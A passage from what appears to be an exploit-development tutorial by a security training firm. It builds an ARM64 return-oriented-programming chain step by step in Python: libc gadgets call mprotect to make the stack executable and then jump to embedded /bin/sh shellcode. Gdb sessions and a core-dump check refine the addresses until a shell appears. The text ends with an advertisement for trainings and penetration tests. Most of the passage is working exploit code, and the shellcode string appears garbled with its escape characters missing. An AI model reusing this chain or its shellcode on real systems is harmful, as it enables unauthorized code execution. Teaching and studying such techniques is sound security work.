mprotect = struct.pack("Q",0xffffb7f4ee60) # address of mprotect
exploit  =  "A" * 40
exploit +=  gadget_2  #x30 : second gadget
exploit +=  "A" * (64 - 48)
exploit +=  struct.pack("Q",0x0000fffffffdf000) # x21 (Address of stack)
exploit +=  gadget_3  #x22 : third gadget
exploit +=  struct.pack("Q",0x0000000000000007) #x23 (rwx value)
exploit +=  "A" * 8  # Junk to fill x24
exploit +=  struct.pack("Q",0x0101010101010101) #x25 (size)
exploit +=  "A" * 24 #Junk to fill x26,x27,x29
exploit +=  "A" * 16 #Junk to overwrite the stack
exploit +=   mprotect #value of x21 : ldp x21,  x22,  [sp, #16]
exploit +=   "A" * 8  #junk to fill x22
exploit +=   "A" * 8  #junk to fill x23 :ldp x23, x30, [sp, #0x20]
print(junk+gadget_1+exploit)
Let’s add our final gadget and update the script.
import struct
libc =  0x0000ffffb7e8c000
junk = "A" * 40
gadget_1 = struct.pack("Q",libc+0x000000000002b25c) # ldp x21, x22, [sp, #0x20]; ldp x23, x24, [sp, #0x30]; ldp x25, x26, [sp, #0x40]; ldr x27, [sp, #0x50]; ldp x29, x30, [sp], #0x60; ret;
gadget_2 = struct.pack("Q",libc+0x0000000000032f84) # mov x2, x23; mov x1, x25; mov x0, x21; blr x22;
gadget_3 = struct.pack("Q",libc+0x00000000000b5990) # ldp x21, x22, [sp, #0x10]; ldp x23, x30, [sp, #0x20]; ldp x19, x20, [sp], #0x30; ret;
gadget_4 = struct.pack("Q",libc+0x000000000007f984) #blr x21; ldp x19, x20, [sp, #0x10]; ldr x21, [sp, #0x20]; ldp x29, x30, [sp], #0x80; ret;
mprotect = struct.pack("Q",0xffffb7f4ee60) # address of mprotect
exploit  =  "A" * 40
exploit +=  gadget_2  #x30 : second gadget
exploit +=  "A" * (64 - 48)
exploit +=  struct.pack("Q",0x0000fffffffdf000) # x21 (Address of stack)
exploit +=  gadget_3  #x22 : third gadget
exploit +=  struct.pack("Q",0x0000000000000007) #x23 (rwx value)
exploit +=  "A" * 8  # Junk to fill x24
exploit +=  struct.pack("Q",0x0101010101010101) #x25 (size)
exploit +=  "A" * 24 #Junk to fill x26,x27,x29
exploit +=  "A" * 16 #Junk to overwrite the stack
exploit +=   mprotect #value of x21 : ldp x21,  x22,  [sp, #16]
exploit +=   "A" * 8  #junk to fill x22
exploit +=   "A" * 8  #junk to fill x23 :ldp x23, x30, [sp, #0x20]
exploit +=  gadget_4
print(junk+gadget_1+exploit)
Let’s rerun the script and perform a thorough check again. The purpose of doing this iteratively is to identify and fix any mistakes or errors at each step.
Let’s step through these instruction and jump to the gadget.

We are now inside the second gadget these instructions will load the arguments of mprotect to x0,x1, and x2.

Now x0,x1, and x2 contain the arguments to call mprotect(). Let’s step into the blr x22 instruction.
We are now inside the third gadget. Let’s step through until ret instruction.
The x21** register now contains the address of mprotect() and the x30 contains the address of our last gadget. Let’s step over using ni command and jump to the final gadget.

Finally, we are inside our last gadget.
When we execute the blr x21 instruction it will call the mprotect() function with the arguments in x0, x1,** and x2 and will add execute permission to the stack.
Use the vmmap command to see the current permission of the stack.

Now let’s do a ni** and use the vmmap command again.

The stack permission has been changed !!!. Now we see an additional x** in the permission. So the stack has now become readable, writable, and executable.
Let’s step through the rest of the instructions using the si command.
We don’t have to mind about the next two instructions as there aren’t useful for us.
The last ldp x29, x30, [sp], #128 will load the two values from the top of the stack to x29 and x30 and increment the stack by 128 bytes.
So we should provide the address of the shellcode in x30.
x30** will load the contents from the address 0xfffffffff518.
So we can add provide the address of the shellcode in 0xfffffffff518.
Let’s also choose a memory location for putting our shellcode. We will be selecting 0xfffffffff520.
To finalize, we must put the address 0xfffffffff520 in the location 0xfffffffff518 which will be loaded to the x30 register, and add the shellcode at 0xfffffffff520. Don’t forget to add our junk “A”s to fill 0xfffffffff510.
For the shellcode, we can use this: Exploit-DB ARM64 Shellcode
Let’s update our exploit.
import struct
libc =  0x0000ffffb7e8c000
junk = "A" * 40
gadget_1 = struct.pack("Q",libc+0x000000000002b25c) # ldp x21, x22, [sp, #0x20]; ldp x23, x24, [sp, #0x30]; ldp x25, x26, [sp, #0x40]; ldr x27, [sp, #0x50]; ldp x29, x30, [sp], #0x60; ret;
gadget_2 = struct.pack("Q",libc+0x0000000000032f84) # mov x2, x23; mov x1, x25; mov x0, x21; blr x22;
gadget_3 = struct.pack("Q",libc+0x00000000000b5990) # ldp x21, x22, [sp, #0x10]; ldp x23, x30, [sp, #0x20]; ldp x19, x20, [sp], #0x30; ret;
gadget_4 = struct.pack("Q",libc+0x000000000007f984) #blr x21; ldp x19, x20, [sp, #0x10]; ldr x21, [sp, #0x20]; ldp x29, x30, [sp], #0x80; ret;
mprotect = struct.pack("Q",0xffffb7f4ee60) # address of mprotect
shellcode= "xe1x45x8cxd2x21xcdxadxf2xe1x65xcexf2x01x0dxe0xf2xe1x8fx1fxf8xe1x03x1fxaaxe2x03x1fxaaxe0x63x21x8bxa8x1bx80xd2xe1x66x02xd4"
exploit  =  "A" * 40
exploit +=  gadget_2  #x30 : second gadget
exploit +=  "A" * (64 - 48)
exploit +=  struct.pack("Q",0x0000fffffffdf000) # x21 (Address of stack)
exploit +=  gadget_3  #x22 : third gadget
exploit +=  struct.pack("Q",0x0000000000000007) #x23 (rwx value)
exploit +=  "A" * 8  # Junk to fill x24
exploit +=  struct.pack("Q",0x0101010101010101) #x25 (size)
exploit +=  "A" * 24 #Junk to fill x26,x27,x29
exploit +=  "A" * 16 #Junk to overwrite the stack
exploit +=   mprotect #value of x21 : ldp x21,  x22,  [sp, #16]
exploit +=  "A" * 8  #junk to fill x22
exploit +=  "A" * 8  #junk to fill x23 :ldp x23, x30, [sp, #0x20]
exploit +=  gadget_4 # fourth gadget
exploit +=  "A" * 8  #junk to fill x29
exploit +=  struct.pack("Q",0xfffffffff520) # Address to the shellcode
exploit +=   shellcode
print(junk+gadget_1+exploit)
Let’s fire up gdb and gdbserver check if our exploit is working.


We can see now a new process is created. So our shellcode is working fine. But to use the shell we should run it outside gdb.
Now let’s run it outside gdb.

The reason why this crashed is because of a slight variation in the address. The address would be slightly different when the program is run outside Gdb. We can fix that by inspecting the core using gdb.
To view the core file use the below command and set the core file size limit to unlimited.
ulimit -c unlimited
Run the program again with exploit.

We can gdb to analyze the core file.
gdb core core


Let’s examine the stack using the examine (x)** command.
gef➤ x/32gx $sp -160

We can see that the shellcode starts at 0xfffffffff530 but x30** refers to 0xfffffffff520. So we should change the address in the exploit script to 0xfffffffff530 so that x30 points to the start of our shell.
Let’s update the exploit script for the last time.
import struct
libc =  0x0000ffffb7e8c000
junk = "A" * 40
gadget_1 = struct.pack("Q",libc+0x000000000002b25c) # ldp x21, x22, [sp, #0x20]; ldp x23, x24, [sp, #0x30]; ldp x25, x26, [sp, #0x40]; ldr x27, [sp, #0x50]; ldp x29, x30, [sp], #0x60; ret;
gadget_2 = struct.pack("Q",libc+0x0000000000032f84) # mov x2, x23; mov x1, x25; mov x0, x21; blr x22;
gadget_3 = struct.pack("Q",libc+0x00000000000b5990) # ldp x21, x22, [sp, #0x10]; ldp x23, x30, [sp, #0x20]; ldp x19, x20, [sp], #0x30; ret;
gadget_4 = struct.pack("Q",libc+0x000000000007f984) #blr x21; ldp x19, x20, [sp, #0x10]; ldr x21, [sp, #0x20]; ldp x29, x30, [sp], #0x80; ret;
mprotect = struct.pack("Q",0xffffb7f4ee60) # address of mprotect
shellcode= "xe1x45x8cxd2x21xcdxadxf2xe1x65xcexf2x01x0dxe0xf2xe1x8fx1fxf8xe1x03x1fxaaxe2x03x1fxaaxe0x63x21x8bxa8x1bx80xd2xe1x66x02xd4"
exploit  =  "A" * 40
exploit +=  gadget_2  #x30 : second gadget
exploit +=  "A" * (64 - 48)
exploit +=  struct.pack("Q",0x0000fffffffdf000) # x21 (Address of stack)
exploit +=  gadget_3  #x22 : third gadget
exploit +=  struct.pack("Q",0x0000000000000007) #x23 (rwx value)
exploit +=  "A" * 8  # Junk to fill x24
exploit +=  struct.pack("Q",0x0101010101010101) #x25 (size)
exploit +=  "A" * 24 #Junk to fill x26,x27,x29
exploit +=  "A" * 16 #Junk to overwrite the stack
exploit +=   mprotect #value of x21 : ldp x21,  x22,  [sp, #16]
exploit +=  "A" * 8  #junk to fill x22
exploit +=  "A" * 8  #junk to fill x23 :ldp x23, x30, [sp, #0x20]
exploit +=  gadget_4 # fourth gadget
exploit +=  "A" * 8  #junk to fill x29
exploit +=  struct.pack("Q",0xfffffffff530) # Address to the shellcode #changed
exploit +=   shellcode
print(junk+gadget_1+exploit)
Let’s run this and check if our exploit is working.

Wonderful !! we got our beautiful /bin/sh shell.
We highly recommend you all to try it by yourself. Take your time and understand how these gadgets are chained together to achieve a certain objective.
Get in Touch
Want to learn these techniques hands-on, or need help assessing your own mobile or AI stack? We run live and on-demand trainings, offer mobile-security certifications, and take on penetration-testing engagements. Pick the door that fits.
We respond within one business day. Visit our events page to see where we'll be next.